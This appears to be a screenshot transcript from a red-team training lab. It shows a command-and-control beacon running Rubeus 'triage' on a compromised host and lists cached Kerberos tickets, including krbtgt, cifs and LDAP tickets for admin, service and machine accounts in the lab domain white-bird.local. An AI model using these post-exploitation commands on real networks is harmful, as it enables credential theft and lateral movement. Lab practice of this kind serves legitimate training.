 beacon> execute-assembly rubeus.exe triage
[*] Tasked beacon to run .NET program: rubeus.exe triage
[+] host called home, sent: 551479 bytes
[+] received output:
Rubeus
v2.2.0
Action: Triage Kerberos Tickets (All Users)
[*] Current LUID    : 0x3e7
| LUID    | UserName                       | Service                                    | EndTime              |
| 0x39b7f | serveradm @ WHITE-BIRD.LOCAL   | krbtgt/WHITE-BIRD.LOCAL                    | 4/13/2023 5:48:39 AM |
| 0x39b7f | serveradm @ WHITE-BIRD.LOCAL   | cifs/dc05.white-bird.local                 | 4/13/2023 5:48:39 AM |
| 0x39b7f | serveradm @ WHITE-BIRD.LOCAL   | LDAP/dc05.white-bird.local/white-bird.local | 4/13/2023 5:48:39 AM |
| 0x3e4   | web02$ @ WHITE-BIRD.LOCAL      | krbtgt/WHITE-BIRD.LOCAL                    | 4/13/2023 5:47:48 AM |
| 0x3e4   | web02$ @ WHITE-BIRD.LOCAL      | GC/dc05.white-bird.local/white-bird.local  | 4/13/2023 5:47:48 AM |
| 0x3e4   | web02$ @ WHITE-BIRD.LOCAL      | cifs/dc05.white-bird.local                 | 4/13/2023 5:47:48 AM |
| 0x3e4   | web02$ @ WHITE-BIRD.LOCAL      | ldap/dc05.white-bird.local/white-bird.local | 4/13/2023 5:47:48 AM |
| 0x1a59a | sql_service @ WHITE-BIRD.LOCAL | krbtgt/WHITE-BIRD.LOCAL                    | 4/13/2023 5:47:48 AM |
| 0x1a59a | sql_service @ WHITE-BIRD.LOCAL | LDAP/dc05.white-bird.local/white-bird.local | 4/13/2023 5:47:48 AM |
| 0x3e7   | web02$ @ WHITE-BIRD.LOCAL      | krbtgt/WHITE-BIRD.LOCAL                    | 4/13/2023 5:47:48 AM |
| 0x3e7   | web02$ @ WHITE-BIRD.LOCAL      | cifs/dc05                                  | 4/13/2023 5:47:48 AM |
| 0x3e7   | web02$ @ WHITE-BIRD.LOCAL      | cifs/dc05.white-bird.local                 | 4/13/2023 5:47:48 AM |
| 0x3e7   | web02$ @ WHITE-BIRD.LOCAL      | cifs/dc05.white-bird.local/white-bird.local | 4/13/2023 5:47:48 AM |
| 0x3e7   | web02$ @ WHITE-BIRD.LOCAL      | WEB02$                                     | 4/13/2023 5:47:48 AM |
| 0x3e7   | web02$ @ WHITE-BIRD.LOCAL      | LDAP/dc05.white-bird.local                 | 4/13/2023 5:47:48 AM |
| 0x3e7   | web02$ @ WHITE-BIRD.LOCAL      | LDAP/dc05.white-bird.local/white-bird.local | 4/13/2023 5:47:48 AM |